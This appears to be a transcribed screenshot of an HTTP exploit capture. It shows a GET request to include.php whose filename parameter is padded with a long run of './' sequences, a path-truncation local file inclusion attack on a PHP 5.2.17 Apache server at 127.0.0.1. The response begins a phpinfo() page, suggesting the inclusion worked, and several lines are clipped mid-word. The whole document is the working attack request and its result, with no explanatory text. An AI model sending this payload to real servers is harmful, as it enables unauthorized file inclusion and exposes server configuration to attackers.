 GET
/include.php?filename=index.txt/././././././././././././././././
././././././././././././././././././././././././././././././././
././././././././././././././././././././././././././././././././
././././././././././././././././././././././././././././././././
././././././././././././././././././././././././././././././././
././././././././././././././././././././././././././././././././
././././././././././././././././././././././././././././././././
././././././././././././././././././././././././././././././././
././././././././././././././././././././././././././././././././
././././././././././././././././././././././././././././././././
./././././././././././././././././././././././././//./././././.
/./././././././././././././././././././././././././././././././.
/./././././././././././././././././././././././././././././././.
/./././././././././././././././././././././././././././././././.
/./././././././././././././././././././././././././././././././.
/./././././././././././././././././././././././././././././././.
/./././././././././././././././././././././//././././././././././
././././././././././././././././././././././././././././././././
././././././././././././././././././././././././././././././././
././././././././././././././././././././././././././././././././
././././././././././././././././././././././././././././././././
././././././././././././././././././././././././././././././././
././././././././././././././././././//./././././././././././././.
/./././././././././././././././././././././././././././././././.
/./././././././././././././././././././././././././././././././.
/./././././././././././././././././././././././././././././././.
/./././././././././././././././././././././././././././././././.
/./././././././././././././././././././././././././././././././.
/././././././././././././././//./././././././././././././././././
././././././././././././././././././././././././././././././././
././././././././././././././././././././././././././././././././
././././././././././././././././././././././././././ HTTP/1.1
Host: 127.0.0.1:8080
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:52.0)
Gecko/20100101 Firefox/52.0
Accept:
HTTP/1.1 200 OK
Date: Sat, 29 Feb 2020 11:41:19 GMT
Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j PHP/5.2.17
Connection: close
Content-Type: text/html
Content-Length: 78058
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN"
"DTD/xhtml1-transitional.dtd">
<html><head>
<style type="text/css">
body {background-color: #ffffff; color: #000000;}
body, td, th, h1, h2 {font-family: sans-serif;}
pre {margin: 0px; font-family: monospace;}
a:link {color: #000099; text-decoration: none; background-color: #ffffff;}
a:hover {text-decoration: underline;}
table {border-collapse: collapse;}
.center {text-align: center;}
.center table { margin-left: auto; margin-right: auto; text-align: left;}
.center th { text-align: center !important; }
td, th { border: 1px solid #000000; font-size: 75%; vertical-align: baselin
h1 {font-size: 150%;}
h2 {font-size: 125%;}
.p {text-align: left;}
.e {background-color: #ccccff; font-weight: bold; color: #000000;}
.h {background-color: #9999cc; font-weight: bold; color: #000000;}
.v {background-color: #cccccc; color: #000000;}
.vr {background-color: #cccccc; text-align: right; color: #000000;}
img {float: right; border: 0px;}
hr {width: 600px; background-color: #cccccc; border: 0px; height: 1px; colo
#000000;}
</style>
<title>phpinfo()</title><meta name="ROBOTS" content="NOINDEX,NOFOLLOW,NOARC
/></head>
<body><div class="center">
<table border="0" cellpadding="3" width="600">
<tr class="h"><td>